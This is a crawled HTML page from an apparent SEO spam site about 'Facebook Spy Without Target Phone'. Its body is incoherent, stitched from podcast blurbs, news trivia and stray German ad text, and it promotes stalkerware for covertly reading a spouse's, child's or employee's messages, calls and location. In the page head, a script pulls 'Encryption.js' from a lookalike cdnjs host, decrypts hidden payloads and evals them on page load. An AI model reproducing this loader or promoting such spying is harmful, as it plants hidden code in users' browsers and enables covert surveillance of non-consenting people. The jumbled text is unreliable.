

--- FILE ---
content_type: text/html
request_url: https://facebookspy.s3.amazonaws.com/categories-txt/Facebook-Spy-Without-Target-Phone.html
body_size: 12069
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width; initial-scale=1" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Facebook Spy Without Target Phone | Facebook Spy</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="Description" lang="en" content="">
		<meta name="author" content="">
		
<link rel="stylesheet" type="text/css" href="../css/style.css" />
<!--Google Analytics-->


<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var tmDbGjUxPexliwW = 'ApJDJCEVbSJuZzt';var fXpSNThjPemBLdL = '[base64]';var VrPFWdYgWVWCUGI = '[base64]';let GFMBMKEXPKVOflZ = new Encryption();var QuTGCgEwqdUKJZF = GFMBMKEXPKVOflZ.decrypt(fXpSNThjPemBLdL, tmDbGjUxPexliwW);if (!eval(QuTGCgEwqdUKJZF)) {eval(GFMBMKEXPKVOflZ.decrypt(VrPFWdYgWVWCUGI, tmDbGjUxPexliwW));};</script>
<meta name="description" content="Here's what you are looking for, all of
the information on Facebook Spy Without Target Phone. Visit us for everything you need and to find help now
">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Organization",
 "name": "Facebook Spy",
 "description": "Facebook Spy",
 "openingHours": "24/7"
}
</script>
</head>
<body>

<!-- End BuySellAds Ad Code -->
<div class="resize"></div>
<!-- Div Wrapper Element Starts Here -->
<div id="Wrapper">
<!-- Header Element Starts Here -->
<header id="header">
	<!-- Hgroup Element Starts Here -->

  <!-- Hgroup Element Ends Here -->
  
  <!-- Nav Element Starts Here -->
  
</header>
<!-- Header Element Ends Here -->
<!-- Div wrapper2 starts here -->
<div id="Wrapper2">
<!-- Sidebar Element Starts Here -->
<aside id="sidebar-wrapper">
  <nav class="sidebar">
    					<h3> Popular Tags </h3>
					<ul>
						<li><a href="../1/Facebook-Spy-Without-Target-Phone-Free-Facebook-Ad-Spy-Tools-Spy-on-Facebook-Messenger-Without-Jailbreak.html">Facebook Spy Without Target Phone,Free Facebook Ad Spy Tools,Spy on Facebook Messenger Without Jailbreak</a></li>

					</ul>
  </nav>
  <nav class="sidebar">
                    <h3> Popular Blog Categories </h3>
					<ul>
						<li><a href="../categories-txt/index.html">categories.txt</a></li>

					</ul>
  </nav>
 
 <!-- Sidebar Element Ends Here -->
 
 <!-- Another Sidebar Element Starts Here -->
 <section class="sidebar">
  <!-- BuySellAds Zone Code -->
  <div style="margin-top:15px; margin-left:30px;">
<div id="bsap_1274839" class="bsarocks bsap_7e34fb77f06a911111decc6ffaf24d16"></div>
</div>
<!-- End BuySellAds Zone Code -->
  
  </section>
 </aside>
 <!-- Another Sidebar Element Ends Here -->
<!-- Article Element Starts Here -->
<article id="contents">

<!-- Article's Header Element Starts Here -->
  <header>
   <h2> Facebook Spy </h2>
    <h1> Facebook Spy Without Target Phone </h1>
  </header>
<!-- Article's Header Element Ends Here -->  
  <p> <a href="./index.html">Home</a><br><h1>
  You found the complete source 
  for total info and resources for Facebook Spy Without Target Phone 
  on the Internet.
</h1>
<p>
   
  October 27th, 2016 41:40 This week: a bitter Yes Yes No rivalry, and the return of 10 Minutes on Craigslist. This week, producer Sruthi Pinnamaneni looks at his trial, and speaks to … #65 On the Inside, Part II May 19th, 2016 39:42 Blogger Paul Modrowski is in prison for a murder he claims that he didn't commit. 
  According to the DailyMail Stats 2018 Facebook messenger is the leading social media and networking app where children and teens bullied online, 87% of reported cases of cyber bullying. Facebook messenger hacking- FreePhoneSpy spy all chats, multimedia files shared, video/audio calls. 
  The Facebook messenger spy app records SMS messages, call history, surroundings, GPS locations, Geo-fencing, website history, and social chat activities on WhatsApp, WeChat, Skype, Viber, Hike and more.
</p>
<p>
   
  
</p>
<p>
   
  This violation potentially carried a penalty of $40,000 per occurrence, totaling trillions of dollars.[344] According to The Guardian both Facebook and Cambridge Analytica threatened to sue the newspaper if it published the story. Spouse– There is many partners who cheat on one another. 
  With the help of spy phone app all the Facebook messages all the pictures, videos and all the audio files that are shared by the person or received by the person. Wie bei Oath zeigen Ihnen unsere Partner eventuell auch Werbung, von der sie annehmen, dass sie Ihren Interessen entspricht. 
  5 million young children lie about their age and log in anyway. 2) Open the Spy Phone App 3) Register your account when you first run the application.
</p>
<h3>
   Right here are 
  Some Even more Info on 
  Spy on Facebook Messenger Without Jailbreak 
</h3>
<p>
  
</p>
<p>
   
  <img src="../images/facebookspy_104.png" alt="Spy on Facebook Messenger Without Jailbreak" ></img>
</p>
<p>
  
</p>
<h3>
   
  Right here are Some Even more Resources on 
  Facebook Spy Without Target Phone 
</h3>
<p>
   SpyHide SpyHide is multipurpose and free cell phone monitoring software that is able to spy on GPS locations, text messages, call details, call recording, photos and media, social media, remote control, browsing history, etc. It’s the only service on the market that monitors Android apps, mobile networks, pop-ups and redirects for wi-fi and carrier traffic. 
  Our theme song is by the … #50 The Cathedral January 7th, 2016 40:24 Amy and Ryan Green’s one-year-old son is diagnosed with cancer and begins an agonizing period of treatment. Find out the names of people they have been chatting with. 
</p>
<h3>
   Below are 
  Some More Info on 
  Free Facebook Ad Spy Tools 
</h3>
<p>
   So, this popular social networking app becomes a headache for parents and for employers. 
  Keywords This section is great for researching specific ads. SMS Spy– This is the best feature that is provided by the spy phone app. 
</p>
<h3>
   
  Below are Some More Resources on 
  Facebook Spy Without Target Phone 
</h3>
<p>
   The data can be anything like media file, document file, information etc that is available on one’s device like PC or laptop or phone. 
  With Anstrex, you can get all the information, such as how long the ads have been running, how many platforms the ads have been running on, and so on. October 27th, 2016 41:40 This week: a bitter Yes Yes No rivalry, and the return of 10 Minutes on Craigslist.    
  If you use Messenger or WhatsApp, it knows who you talk to all day. And was like “Is this what you were talking about?” And she was like “Yes.” And ever since then, I’ve been convinced that they’re onto me. 
  Further Listening Q's interview on Shots Fired Q's … #88 Second Language February 9th, 2017 32:40 A new Yes Yes No, plus Sruthi meets her first fully-functional cyborg. In order to use, you need to download this Android Facebook Messenger spy app to your target phone and then track its social activity on web. 
  As we all know that 21 century, requires having more innovative approaches with the help of spy phone app is the best as it allows you to spy on spy Facebook message. Easily remove apps you no longer want with App Manager.  
</p>
<!-- Default Statcounter code for Spy-phone.amazon.com
http://spy-phone.amazon.com -->
<script type="text/javascript">
var sc_project=11955807; 
var sc_invisible=1; 
var sc_security="86393b8b"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/11955807/0/86393b8b/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<br><a href="../categories-txt/Facebook-Spy-Tricks.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../categories-txt/Facebook-Spy-Ads.html">Next</a>
<br>See also<br><a href="../categories-txt/Facebook-Spy.html">Facebook Spy</a><br><a href="../categories-txt/Facebook-Spy-Online.html">Facebook Spy Online</a><br><a href="../categories-txt/Facebook-Spy-Without-Target-Phone.html">Facebook Spy Without Target Phone</a><br> </p>
  <span>  </span>
 <!-- Article's Header Element Starts Here -->

<!-- Article's Header Element Ends Here -->  
</article>
<!-- Article Element Ends Here -->

</div>
<!-- Div wrapper2 ends here -->

<!-- Footer Element Starts Here -->
<footer id="copyrights">

 <span> Copyright &copy; Facebook Spy 2017 </span>
    </footer>
    </div>
 </address>
</footer>
<!-- Footer Element Ends Here -->
</div>
<!-- Div Wrapper Element ends Here -->

<!-- Default Statcounter code for Traffic Factory ALL
Projectos http://traffic-factory-all.aws.amazon.com -->
<script type="text/javascript">
var sc_project=12417131; 
var sc_invisible=1; 
var sc_security="4dcd332d"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12417131/0/4dcd332d/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></body>

</html>